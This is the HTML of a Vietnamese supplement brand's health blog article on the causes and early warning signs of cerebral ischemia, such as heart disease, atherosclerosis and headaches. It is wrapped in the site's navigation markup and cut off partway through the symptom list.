				<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
			</svg>
		</div>
				<p class="woocommerce-mini-cart__empty-message empty">No products in the cart.</p>
					<p class="return-to-shop">
				<a class="button primary wc-backward" href="https://doppelherz.vn/san-pham/">
					Return to shop				</a>
			</p>
				</div>


		  </div>
	  </div>
               </div>
  </div>

</li>
            </ul>
          </div>

      </div>

      </div>
<div id="wide-nav" class="header-bottom wide-nav nav-dark flex-has-center hide-for-medium">
    <div class="flex-row container">

                        <div class="flex-col hide-for-medium flex-left">
                <ul class="nav header-nav header-bottom-nav nav-left  nav-uppercase">
                                    </ul>
            </div>
            
                        <div class="flex-col hide-for-medium flex-center">
                <ul class="nav header-nav header-bottom-nav nav-center  nav-uppercase">
                    <div id="mega-menu-wrap-primary" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-1' id='mega-toggle-block-1'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-primary" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="991" data-unbind="true" data-mobile-state="collapse_all" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class='mega-unclickable mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-301 unclickable' id='mega-menu-item-301'><a class="mega-menu-link" href="https://doppelherz.vn/thuong-hieu-doppelherz/" aria-haspopup="true" aria-expanded="false" tabindex="0">Về chúng tôi<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-4776' id='mega-menu-item-4776'><a class="mega-menu-link" href="https://doppelherz.vn/tap-doan-queisser-pharma/">Tập đoàn Queisser Pharma</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-4775' id='mega-menu-item-4775'><a class="mega-menu-link" href="https://doppelherz.vn/thuong-hieu-doppelherz/">Thương hiệu Doppelherz</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-23578' id='mega-menu-item-23578'><a class="mega-menu-link" href="https://doppelherz.vn/category/bao-chi-noi-ve-chung-toi/">Báo chí nói về chúng tôi</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-grid mega-menu-item-4549' id='mega-menu-item-4549'><a class="mega-menu-link" href="https://doppelherz.vn/san-pham/" aria-haspopup="true" aria-expanded="false" tabindex="0">Sản phẩm<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-row' id='mega-menu-4549-0'>
	<ul class="mega-sub-menu">
<li class='mega-menu-column mega-menu-columns-8-of-12' id='mega-menu-4549-0-0'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-7' id='mega-menu-item-custom_html-7'><h4 class="mega-block-title">Nhóm các sản phẩm</h4><div class="textwidget custom-html-widget"></div></li>		</ul>
</li><li class='mega-menu-column mega-menu-columns-4-of-12' id='mega-menu-4549-0-1'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-widget widget_custom_html mega-menu-item-custom_html-8' id='mega-menu-item-custom_html-8'><h4 class="mega-block-title">Sản phẩm bán chạy nhất</h4><div class="textwidget custom-html-widget"></div></li>		</ul>
</li>	</ul>
</li><li class='mega-menu-row' id='mega-menu-4549-1'>
	<ul class="mega-sub-menu">
<li class='mega-menu-column mega-menu-columns-4-of-12' id='mega-menu-4549-1-0'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-4530' id='mega-menu-item-4530'><a class="mega-menu-link" href="https://doppelherz.vn/danh-muc-san-pham/an-than/">An thần</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-4533' id='mega-menu-item-4533'><a class="mega-menu-link" href="https://doppelherz.vn/danh-muc-san-pham/bo-mat/">Bổ mắt</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-4535' id='mega-menu-item-4535'><a class="mega-menu-link" href="https://doppelherz.vn/danh-muc-san-pham/bo-nao/">Bổ não</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-4528' id='mega-menu-item-4528'><a class="mega-menu-link" href="https://doppelherz.vn/danh-muc-san-pham/lam-dep/">Làm đẹp</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-4532' id='mega-menu-item-4532'><a class="mega-menu-link" href="https://doppelherz.vn/danh-muc-san-pham/suc-khoe-nam-gioi/">Sức khỏe nam giới</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-4527' id='mega-menu-item-4527'><a class="mega-menu-link" href="https://doppelherz.vn/danh-muc-san-pham/suc-khoe-phu-nu/">Sức khỏe phụ nữ</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-4536' id='mega-menu-item-4536'><a class="mega-menu-link" href="https://doppelherz.vn/danh-muc-san-pham/tang-suc-de-khang/">Tăng sức đề kháng</a></li>		</ul>
</li><li class='mega-menu-column mega-menu-columns-3-of-12' id='mega-menu-4549-1-1'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-4537' id='mega-menu-item-4537'><a class="mega-menu-link" href="https://doppelherz.vn/danh-muc-san-pham/tien-liet-tuyen/">Tiền liệt tuyến</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-4526' id='mega-menu-item-4526'><a class="mega-menu-link" href="https://doppelherz.vn/danh-muc-san-pham/tre-em/">Trẻ em</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-4529' id='mega-menu-item-4529'><a class="mega-menu-link" href="https://doppelherz.vn/danh-muc-san-pham/vitamin-va-khoang-chat/">Vitamin và khoáng chất</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-4531' id='mega-menu-item-4531'><a class="mega-menu-link" href="https://doppelherz.vn/danh-muc-san-pham/xuong-khop/">Xương khớp</a></li>		</ul>
</li><li class='mega-menu-column mega-anh-menu-sp mega-menu-columns-4-of-12 anh-menu-sp' id='mega-menu-4549-1-2'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-widget widget_media_image mega-menu-item-media_image-4' id='mega-menu-item-media_image-4'><a href="https://doppelherz.vn/san-pham/"><img width="1920" height="640" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201920%20640'%3E%3C/svg%3E" class="image wp-image-35756  attachment-full size-full" alt="Dải sản phẩm DopperHerz" style="max-width: 100%; height: auto;" decoding="async" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/Dai-san-pham-2024-new.webp 1920w, https://doppelherz.vn/wp-content/uploads/Dai-san-pham-2024-new-768x256.webp 768w, https://doppelherz.vn/wp-content/uploads/Dai-san-pham-2024-new-1536x512.webp 1536w, https://doppelherz.vn/wp-content/uploads/Dai-san-pham-2024-new-510x170.webp 510w" data-lazy-sizes="(max-width: 1920px) 100vw, 1920px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/Dai-san-pham-2024-new.webp" /><noscript><img width="1920" height="640" src="https://doppelherz.vn/wp-content/uploads/Dai-san-pham-2024-new.webp" class="image wp-image-35756  attachment-full size-full" alt="Dải sản phẩm DopperHerz" style="max-width: 100%; height: auto;" decoding="async" srcset="https://doppelherz.vn/wp-content/uploads/Dai-san-pham-2024-new.webp 1920w, https://doppelherz.vn/wp-content/uploads/Dai-san-pham-2024-new-768x256.webp 768w, https://doppelherz.vn/wp-content/uploads/Dai-san-pham-2024-new-1536x512.webp 1536w, https://doppelherz.vn/wp-content/uploads/Dai-san-pham-2024-new-510x170.webp 510w" sizes="(max-width: 1920px) 100vw, 1920px" /></noscript></a></li>		</ul>
</li>	</ul>
</li><li class='mega-menu-row' id='mega-menu-4549-999'>
	<ul class="mega-sub-menu">
<li class='mega-menu-column mega-menu-columns-3-of-12' id='mega-menu-4549-999-0'>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-25788' id='mega-menu-item-25788'><a class="mega-menu-link" href="https://doppelherz.vn/danh-muc-san-pham/bo-phoi/">Bổ phổi</a></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-current-post-ancestor mega-current-menu-parent mega-current-post-parent mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-3128' id='mega-menu-item-3128'><a class="mega-menu-link" href="https://doppelherz.vn/category/kien-thuc-suc-khoe/" aria-haspopup="true" aria-expanded="false" tabindex="0">Kiến thức sức khỏe<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-27326' id='mega-menu-item-27326'><a class="mega-menu-link" href="https://doppelherz.vn/cam-nang-suc-khoe/">Cẩm nang sức khỏe</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-3512' id='mega-menu-item-3512'><a class="mega-menu-link" href="https://doppelherz.vn/category/kien-thuc-suc-khoe/vitamin-va-khoang-chat/">Vitamin và Khoáng chất</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-3122' id='mega-menu-item-3122'><a class="mega-menu-link" href="https://doppelherz.vn/category/kien-thuc-suc-khoe/suc-khoe-phu-nu-mang-thai/">Sức khỏe phụ nữ mang thai</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-3123' id='mega-menu-item-3123'><a class="mega-menu-link" href="https://doppelherz.vn/category/kien-thuc-suc-khoe/suc-khoe-tre-em/">Sức khỏe trẻ em</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-3513' id='mega-menu-item-3513'><a class="mega-menu-link" href="https://doppelherz.vn/category/kien-thuc-suc-khoe/man-kinh/">Mãn kinh</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-current-post-ancestor mega-current-menu-parent mega-current-post-parent mega-menu-item-3121' id='mega-menu-item-3121'><a class="mega-menu-link" href="https://doppelherz.vn/category/kien-thuc-suc-khoe/nhung-benh-ly-thuong-gap/">Những bệnh lý thường gặp</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-3119' id='mega-menu-item-3119'><a class="mega-menu-link" href="https://doppelherz.vn/category/kien-thuc-suc-khoe/huyet-ap/">Huyết áp</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-3120' id='mega-menu-item-3120'><a class="mega-menu-link" href="https://doppelherz.vn/category/kien-thuc-suc-khoe/lam-dep/">Làm đẹp</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-3126' id='mega-menu-item-3126'><a class="mega-menu-link" href="https://doppelherz.vn/category/kien-thuc-suc-khoe/tieu-duong/">Tiểu đường</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-3127' id='mega-menu-item-3127'><a class="mega-menu-link" href="https://doppelherz.vn/category/kien-thuc-suc-khoe/xuong-khop/">Xương khớp</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-4634' id='mega-menu-item-4634'><a class="mega-menu-link" href="https://doppelherz.vn/tin-tuc/" aria-haspopup="true" aria-expanded="false" tabindex="0">Tin tức - sự kiện<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-24294' id='mega-menu-item-24294'><a class="mega-menu-link" href="https://doppelherz.vn/tap-chi-doppelherz/">Tạp chí Doppelherz</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-37326' id='mega-menu-item-37326'><a class="mega-menu-link" href="https://doppelherz.vn/category/su-kien/chuong-trinh-khuyen-mai/">Chương trình khuyến mại</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-3130' id='mega-menu-item-3130'><a class="mega-menu-link" href="https://doppelherz.vn/category/su-kien/">Sự kiện</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-2993' id='mega-menu-item-2993'><a class="mega-menu-link" href="https://doppelherz.vn/category/tin-noi-bo/">Tin nội bộ</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-435' id='mega-menu-item-435'><a class="mega-menu-link" href="https://doppelherz.vn/category/trach-nhiem-xa-hoi-cong-ty/">Trách nhiệm xã hội</a></li></ul>
</li><li class='mega-unclickable mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-548 unclickable' id='mega-menu-item-548'><a class="mega-menu-link" href="#" aria-haspopup="true" aria-expanded="false" tabindex="0">Hệ thống phân phối<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-4446' id='mega-menu-item-4446'><a class="mega-menu-link" href="https://doppelherz.vn/dang-ki-dai-ly/">Đăng kí đại lý</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-344' id='mega-menu-item-344'><a class="mega-menu-link" href="https://doppelherz.vn/he-thong-phan-phoi/">Hệ thống phân phối</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-2349' id='mega-menu-item-2349'><a class="mega-menu-link" href="https://tuyendung.doppelherz.vn/" aria-haspopup="true" aria-expanded="false" tabindex="0">Tuyển dụng<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-36163' id='mega-menu-item-36163'><a class="mega-menu-link" href="https://doppelherz.vn/category/co-hoi-nghe-nghiep/trainee-doppelherz/">Chương trình Trainee Doppelherz</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-36932' id='mega-menu-item-36932'><a class="mega-menu-link" href="https://banlinhfcbayern.doppelherz.vn/" tabindex="0">FCBayern x Doppelherz</a></li></ul></div>                </ul>
            </div>
            
                        <div class="flex-col hide-for-medium flex-right flex-grow">
              <ul class="nav header-nav header-bottom-nav nav-right  nav-uppercase">
                   <li class="html header-button-1">
	<div class="header-button">
		<a href="#tuvan" class="button primary is-small" style="border-radius:99px;">
		<span>Nhận tư vấn</span>
	</a>
	</div>
</li>
              </ul>
            </div>
            
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main data-rocket-location-hash="948ad0d3a8d774225d8e906b9164601b" id="main" class="">
<div data-rocket-location-hash="aa0c6898cf4ac1d59e099b8ac6455dc1" id="content" class="blog-wrapper blog-single page-wrapper">
	

<div class="row row-large ">

	<div class="large-9 col">
		


<article id="post-20009" class="post-20009 post type-post status-publish format-standard has-post-thumbnail hentry category-kien-thuc-suc-khoe category-nhung-benh-ly-thuong-gap post-ftoc">
	<div class="article-inner has-shadow box-shadow-1 box-shadow-1-hover">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-left">
		<h6 class="entry-category is-xsmall"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/" rel="category tag">Kiến thức sức khỏe</a>, <a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/nhung-benh-ly-thuong-gap/" rel="category tag">Những bệnh lý thường gặp</a></h6><h1 class="entry-title">Cảnh báo những dấu hiệu thiếu máu não</h1><div class="entry-divider is-divider small"></div>
	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Đăng vào <a href="https://doppelherz.vn/dau-hieu-thieu-mau-nao/" rel="bookmark"><time class="entry-date published" datetime="2023-02-04T17:15:28+07:00">4 Tháng 2, 2023</time><time class="updated" datetime="2023-02-20T17:20:06+07:00">20 Tháng 2, 2023</time></a></span> <span class="byline">bởi <span class="meta-author vcard"><a class="url fn n" href="https://doppelherz.vn/author/content_digital_dph/">Content</a></span></span>	</div>
	</div>
				</header>
		<div class="entry-content single-page">

	<div id="ftwp-postcontent"><p><span style="font-weight: 400">Thiếu máu não là tình trạng lưu lượng máu đến não giảm, lượng oxy và dưỡng chất cung cấp cho não không đủ gây ảnh hưởng đến hoạt động và chức năng của bộ não. </span><a href="https://doppelherz.vn/dau-hieu-thieu-mau-nao/"><b>Dấu hiệu thiếu mãu não</b></a><span style="font-weight: 400"> ở giai đoạn đầu khá mờ nhạt nên nhiều người còn thờ ơ, chủ quan. Điều này khiến cho bệnh ngày càng tiến triển nặng, gây ảnh hưởng nghiêm trọng đến sức khỏe, cuộc sống của người bệnh.</span></p>
<div id="ftwp-container-outer" class="ftwp-in-post ftwp-float-none"><div id="ftwp-container" class="ftwp-wrap ftwp-hidden-state ftwp-minimize ftwp-middle-right"><button type="button" id="ftwp-trigger" class="ftwp-shape-round ftwp-border-medium" title="click To Maximize The Table Of Contents"><span class="ftwp-trigger-icon ftwp-icon-menu"></span></button><nav id="ftwp-contents" class="ftwp-shape-round ftwp-border-thin" data-colexp="collapse"><header id="ftwp-header"><span id="ftwp-header-control" class="ftwp-icon-menu"></span><button type="button" id="ftwp-header-minimize" class="ftwp-icon-collapse" aria-labelledby="ftwp-header-title"></button><h3 id="ftwp-header-title">Nội dung bài viết</h3></header><ol id="ftwp-list" class="ftwp-liststyle-none ftwp-effect-bounce-to-right ftwp-list-nest ftwp-strong-first" style="display: none"><li class="ftwp-item ftwp-has-sub"><a class="ftwp-anchor" href="#1-tim-hieu-nguyen-nhan-thieu-mau-nao"><span class="ftwp-text">1. Tìm hiểu nguyên nhân thiếu máu não</span></a><ol class="ftwp-sub"><li class="ftwp-item"><a class="ftwp-anchor" href="#1-1-cac-benh-ly-ve-tim-mach"><span class="ftwp-text">1.1. Các bệnh lý về tim mạch</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#1-2-xo-vua-dong-mach"><span class="ftwp-text">1.2. Xơ vữa động mạch</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#1-3-lam-dung-chat-kich-thich-hoac-su-dung-mot-so-loai-thuoc-gay-dong-tac-mach-mau"><span class="ftwp-text">1.3. Lạm dụng chất kích thích hoặc sử dụng một số loại thuốc gây đông tắc mạch máu</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#1-4-do-thieu-mau-hoac-chat-luong-mau-kem"><span class="ftwp-text">1.4. Do thiếu máu hoặc chất lượng máu kém</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#1-5-ke-goi-qua-cao-khi-ngu"><span class="ftwp-text">1.5. Kê gối quá cao khi ngủ</span></a></li></ol></li><li class="ftwp-item ftwp-has-sub"><a class="ftwp-anchor" href="#2-nhan-biet-nhung-dau-hieu-thieu-mau-nao"><span class="ftwp-text">2. Nhận biết những dấu hiệu thiếu máu não </span></a><ol class="ftwp-sub"><li class="ftwp-item"><a class="ftwp-anchor" href="#1-1-dau-dau-thuong-xuyen"><span class="ftwp-text">1.1. Đau đầu thường xuyên</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#1-2-hoa-mat-chong-mat"><span class="ftwp-text">1.2. Hoa mắt, chóng mặt</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#1-3-co-the-met-moi-suy-giam-tri-nho"><span class="ftwp-text">1.3. Cơ thể mệt mỏi, suy giảm trí nhớ</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#1-4-te-bi-dau-nhuc-chan-tay"><span class="ftwp-text">1.4. Tê bì, đau nhức chân tay</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#1-5-mat-ngu-ngu-khong-sau-giac"><span class="ftwp-text">1.5. Mất ngủ, ngủ không sâu giấc</span></a></li></ol></li><li class="ftwp-item"><a class="ftwp-anchor" href="#3-huong-dan-cach-xu-ly-khi-bi-thieu-mau-nao"><span class="ftwp-text">3. Hướng dẫn cách xử lý khi bị thiếu máu não</span></a></li></ol></nav></div></div><h2 id="1-tim-hieu-nguyen-nhan-thieu-mau-nao" class="ftwp-heading"><b>1. Tìm hiểu nguyên nhân thiếu máu não</b></h2>
<p><span style="font-weight: 400">Thiếu máu não là căn bệnh thường gặp ở người lớn tuổi, thế nhưng hiện nay thiếu máu não đang ngày càng trẻ hóa, đặc biệt là những người lao động trí óc. Dưới đây là một số nguyên nhân gây thiếu máu não, mọi người hãy chú ý để có biện pháp phòng ngừa căn bệnh này:</span></p>
<h3 id="1-1-cac-benh-ly-ve-tim-mach" class="ftwp-heading"><b>1.1. Các bệnh lý về tim mạch</b></h3>
<p><span style="font-weight: 400">Trái tim là trung tâm của hệ tuần hoàn, vì vậy, nếu tim bị mắc một số bệnh lý như: rối loạn nhịp tim, hở van tim, nhồi máu cơ tim, bệnh mạch vành,&#8230; sẽ làm giảm hiệu suất của quá trình bơm máu, khiến cho lượng máu đến các cơ quan trong cơ thể bị gián đoạn. Đây chính là nguyên nhân gây ra tình trạng thiếu máu não khiến não bộ không được cung cấp đủ lượng oxy và dưỡng chất cần thiết.</span></p>
<figure id="attachment_20015" aria-describedby="caption-attachment-20015" style="width: 600px" class="wp-caption aligncenter"><img decoding="async" class="size-full wp-image-20015" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" alt="Thiếu máu não do cơ thể bị các bệnh lý về tim mạch" width="600" height="400" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/2023/02/dau-hieu-thieu-mau-nao-1.jpg 600w, https://doppelherz.vn/wp-content/uploads/2023/02/dau-hieu-thieu-mau-nao-1-510x340.jpg 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/2023/02/dau-hieu-thieu-mau-nao-1.jpg" /><noscript><img decoding="async" class="size-full wp-image-20015" src="https://doppelherz.vn/wp-content/uploads/2023/02/dau-hieu-thieu-mau-nao-1.jpg" alt="Thiếu máu não do cơ thể bị các bệnh lý về tim mạch" width="600" height="400" srcset="https://doppelherz.vn/wp-content/uploads/2023/02/dau-hieu-thieu-mau-nao-1.jpg 600w, https://doppelherz.vn/wp-content/uploads/2023/02/dau-hieu-thieu-mau-nao-1-510x340.jpg 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript><figcaption id="caption-attachment-20015" class="wp-caption-text">Thiếu máu não do cơ thể bị các bệnh lý về tim mạch</figcaption></figure>
<h3 id="1-2-xo-vua-dong-mach" class="ftwp-heading"><b>1.2. Xơ vữa động mạch</b></h3>
<p><span style="font-weight: 400">Nhiều trường hợp bị thiếu máu não có nguyên nhân xuất phát từ tình trạng xơ vữa động mạch. Đây là tình trạng gây hẹp lòng của động mạch và đè ép vào các mạch máu nuôi não, làm giảm lượng máu lên não, gây ra bệnh thiếu máu não.</span></p>
<h3 id="1-3-lam-dung-chat-kich-thich-hoac-su-dung-mot-so-loai-thuoc-gay-dong-tac-mach-mau" class="ftwp-heading"><b>1.3. Lạm dụng chất kích thích hoặc sử dụng một số loại thuốc gây đông tắc mạch máu</b></h3>
<p><span style="font-weight: 400">Thường xuyên sử dụng chất kích thích như: thuốc lá, rượu bia,&#8230;. hoặc sử dụng các loại thuốc gây đông tắc mạch máu cũng làm gia tăng khả năng hình thành những cục máu đông, gây hẹp lòng mạch. Lượng máu lên não bị gián đoạn gây ra tình trạng thiếu máu não cục bộ.</span></p>
<h3 id="1-4-do-thieu-mau-hoac-chat-luong-mau-kem" class="ftwp-heading"><b>1.4. Do thiếu máu hoặc chất lượng máu kém</b></h3>
<p><span style="font-weight: 400">Thiếu máu não là tình trạng số lượng hầu cầu hoặc các huyết sắc tố bị suy giảm. Cơ thể bị thiếu máu não không chỉ ảnh hưởng đến não bộ mà còn khiến tất cả các cơ quan trong cơ thể bị thiếu oxy và chất dinh dưỡng. </span></p>
<h3 id="1-5-ke-goi-qua-cao-khi-ngu" class="ftwp-heading"><b>1.5. Kê gối quá cao khi ngủ</b></h3>
<p><span style="font-weight: 400">Kê gối quá cao khi ngủ, cổ bị gập ngay ở vị trí đốt sống, chèn ép dây thần kinh làm cản trở quá trình lưu thông máu lên não. Lâu dần có thể gây ra tình trạng thiếu máu não, vì vậy, mọi người cần hạn chế kê gối cao hơn 15cm khi ngủ.</span></p>
<figure id="attachment_20014" aria-describedby="caption-attachment-20014" style="width: 600px" class="wp-caption aligncenter"><img decoding="async" class="size-full wp-image-20014" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" alt="Kê gối quá cao khi ngủ chèn ép dây thần kinh làm cản trở quá trình lưu thông máu lên não" width="600" height="400" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/2023/02/dau-hieu-thieu-mau-nao-2.jpg 600w, https://doppelherz.vn/wp-content/uploads/2023/02/dau-hieu-thieu-mau-nao-2-510x340.jpg 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/2023/02/dau-hieu-thieu-mau-nao-2.jpg" /><noscript><img decoding="async" class="size-full wp-image-20014" src="https://doppelherz.vn/wp-content/uploads/2023/02/dau-hieu-thieu-mau-nao-2.jpg" alt="Kê gối quá cao khi ngủ chèn ép dây thần kinh làm cản trở quá trình lưu thông máu lên não" width="600" height="400" srcset="https://doppelherz.vn/wp-content/uploads/2023/02/dau-hieu-thieu-mau-nao-2.jpg 600w, https://doppelherz.vn/wp-content/uploads/2023/02/dau-hieu-thieu-mau-nao-2-510x340.jpg 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript><figcaption id="caption-attachment-20014" class="wp-caption-text">Kê gối quá cao khi ngủ chèn ép dây thần kinh làm cản trở quá trình lưu thông máu lên não</figcaption></figure>
<h2 id="2-nhan-biet-nhung-dau-hieu-thieu-mau-nao" class="ftwp-heading"><b>2. Nhận biết những dấu hiệu thiếu máu não</b><span style="font-weight: 400"> </span></h2>
<p><span style="font-weight: 400">Các nghiên cứu đã chỉ ra, nếu não bộ không được cung cấp máu trong 10 giây sẽ khiến các mô bão bắt đầu bị rối loạn, suy giảm chức năng. Nếu thời gian kéo dài trên 4 phút sẽ khiến các tế bào thần kinh bị chết và không thể hồi phục. Như vậy, thiếu máu não gây ra nhiều vấn đề sức khỏe, nếu không kịp thời phát hiện và điều trị kịp thời có thể khiến người bệnh phải đối diện với nhiều hậu quả nguy hiểm như: đột quỵ, suy tim,&#8230;. Mọi người có thể nhận biết sớm những </span><b>biểu hiện thiếu máu não</b><span style="font-weight: 400"> qua dấu hiệu sau:</span></p>
<h3 id="1-1-dau-dau-thuong-xuyen" class="ftwp-heading"><b>1.1. Đau đầu thường xuyên</b></h3>
<p><span style="font-weight: 400">Hầu hết những người bị thiếu máu não có xảy ra tình trạng đau nhức đầu. Những cơn</span><b> đau đầu do thiếu máu </b><span style="font-weight: 400">có thể xuất hiện bất chợt trong ngày với tần suất ngày càng phổ biến theo mức độ bệnh. Lúc đầu, có thể chỉ là những cơn đau nhẹ ở một vùng cố định, nhưng khi bệnh nặng hơn, cơ đau sẽ lan rộng ra khắp đầu. Tình trạng đau đầu thường xuyên xảy ra khi mọi người di chuyển đột ngột, suy nghĩ nhiều, hoặc khi vừa mới ngủ dậy vào sáng sớm.</span></p>
